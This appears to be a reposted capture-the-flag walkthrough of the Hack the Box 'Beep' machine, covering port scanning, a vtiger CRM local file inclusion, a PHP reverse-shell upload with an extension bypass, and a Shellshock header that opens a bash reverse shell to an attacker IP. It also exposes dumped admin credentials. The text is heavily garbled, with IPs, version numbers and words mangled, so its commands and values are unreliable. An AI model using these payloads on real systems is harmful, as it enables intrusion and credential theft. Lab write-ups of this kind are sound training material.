How to Use Beef Vtiger Crm Upload Exploit
Howdy friends!! Today we are going to solve another CTF challenge "Beep" which is available online for those who desire to increase their skill in penetration testing and black box testing. Sense is retried vulnerable lab presented byHack the Box for making online penetration practices co-ordinate to your feel level, they have collection of vulnerable labs every bit challenges from beginners to Expert level. We are going to starting time a new series of hack the box commencement withBeep craft which is designed for beginners.
Level:Intermediate
Task: finduser.txt androot.txt file in victim's machine.
Since these labs are online bachelor therefore they have static IP and IP of sense is10.10.ten.vii and then let's brainstorm with nmap port enumeration.
c:\PENTEST\NMAP>nmap -sV x.10.10.7 Starting Nmap vii.70 ( https://nmap.org ) at 2019-01-xviii xi:31 Due west. Europe Standard Time Nmap scan study for 10.10.10.7 Host is up (0.031s latency). Not shown: 988 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.3 (protocol 2.0) 25/tcp open smtp Postfix smtpd eighty/tcp open http Apache httpd ii.2.3 110/tcp open pop3 Cyrus pop3d 2.three.vii-Invoca-RPM-2.iii.7-7.el5_6.4 111/tcp open up rpcbind ii (RPC #100000) 143/tcp open imap Cyrus imapd 2.3.seven-Invoca-RPM-2.3.7-7.el5_6.4 443/tcp open ssl/http Apache httpd two.2.three ((CentOS)) 993/tcp open up ssl/imap Cyrus imapd 995/tcp open pop3 Cyrus pop3d 3306/tcp open up mysql MySQL (unauthorized) 4445/tcp open upnotifyp? 10000/tcp open http MiniServ 1.570 (Webmin httpd) Service Info: Hosts: beep.localdomain, 127.0.0.1, instance.com Service detection performed. Please report any wrong results at https://nmap.org/submit/ . Nmap washed: one IP address (ane host upward) scanned in 194.30 seconds
Knowing port 80 is open in victim's network we preferred to explore his IP in browser but didn't get whatever remarkable inkling for the adjacent stride.

As you tin can see nosotros are redirected to the Elastix Login Portal in the prototype below.

Side by side we haveused dirb tool of kali to enumerate the directories from.txt file. The command nosotros accept used isdirb /usr/share/wordlists/dirb/big.txt .Subsequently checking most of the directories, we finally decided to get for vtigercrm directory.

So next we decided to explorehttp://x.10.10.7/vtigercrm through browser URL and what we see is another Login Portal ofvtiger CRM 5 browser. After looking at the folio for some inkling, we saw a version of vtiger which isvtiger CRM 5.onein the bottom left of the Webpage.Every bit Shown Beneath.
Nosotros take find this vulnerabilitie in VTiger 5.one.0 In this example, you can meet a Local file Inclusion in the file sortfieldsjson.php Endeavor this : https://10.x.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
In that location is an interesting directory /vtigercrm for which we can wait for
After searching I found LFI exploits for vtigerCRM, and Vtiger login which we can utilize to read user flag and get admin credentials.
User Flag :-
The username isfanis 
At present using the second LFI exploit we can read the Admin credentials
Now read lines i by 1 untill you detect the right password
Username =admin
Password =jEhdIekWmdjE
Using this credential we can login to VtigerCRM dashboard as Admin
Shell
Become to Settings>Visitor Details> click on Edit and you will find we can upload whatever image in place of visitor logo
Nosotros take to rename our PHP payload and add together;.jpg afterward.php to bypass browser image file upload brake
First Method – (NC)
Download the PHP opposite shell payload and edit the IP and PORT accordingly. then browse the file and click on save and capture the Post request on burp

remove ;.jpg from the file and forward the asking

Make sure the file has been uploaded successfully
Now browse to the file location and get the vanquish
Side by side we decided to utilize burp to exploit shellshock vulnerability.
burp : https://10.10.10.seven:10000/session_login.cgi
Go /session_login.cgi HTTP/i.ane
Host: x.ten.10.7:10000
User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.fourteen.12/8081 0>&1

After executing our burp control, we take simply started our listening services using netcat commandnc -lvp 8081. One time nosotros have establish a connection with theVictim Host. Nosotros used commandls to await for files, folder in the current directory.
c:\PENTEST>nc -lvp 8081 listening on [any] 8081 ... 10.10.ten.seven: inverse host lookup failed: h_errno 11004: NO_DATA connect to [10.x.fourteen.12] from (UNKNOWN) [10.10.10.seven] 60581: NO_DATA fustigate: no job control in this shell [root@beep webmin]# id uid=0(root) gid=0(root)
Thels control which gave us the root.txt file. Whose content we would similar to see by using thecat root.txtcommand.
Simple way to notice credentials and login with ssh
Later searching I establish LFI exploits for vtigerCRM, and Vtiger login which nosotros can utilize to read user flag and go admin credentials.
https://10.ten.ten.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
https://x.10.ten.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/amportal.conf%00
I'yard going to look for interesting files for the programs I know are installed and to which I have admission, similar Asterisk (https://www.voip-info.org/asterisk-config-files/).
c:\PENTEST\NMAP>ringlet -1000 https://ten.10.ten.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/asterisk/manager.conf%00 ; ; AMI - Asterisk Manager interface ; ; FreePBX needs this to be enabled. Note that if you enable information technology on a dissimilar IP, you demand ; to assure that this tin't exist reached from united nations-authorized hosts with the ACL settings (permit/deny). ; Also, retrieve to configure not-default port or IP-addresses in amportal.conf. ; ; The AMI connexion is used both by the portal and the operator's panel in FreePBX. ; ; FreePBX assumes an AMI connection to localhost:5038 past default. ; [full general] enabled = aye port = 5038 bindaddr = 0.0.0.0 displayconnects=no ;only effects 1.6+ [admin] underground = jEhdIekWmdjE deny=0.0.0.0/0.0.0.0 permit=127.0.0.one/255.255.255.0 read = system,call,log,verbose,command,amanuensis,user,config,command,dtmf,reporting,cdr,dialplan,originate write = arrangement,telephone call,log,verbose,command,amanuensis,user,config,control,dtmf,reporting,cdr,dialplan,originate #include manager_additional.conf #include manager_custom.conf c:\PENTEST\NMAP>
I become some credentials. With these credentials I have access to the dashboard of Elastix, FreePBX and vtigerCR
Writer: Jacco Straathof
Source: https://www.puckiestyle.nl/htb-beep/
0 Response to "How to Use Beef Vtiger Crm Upload Exploit"
ارسال یک نظر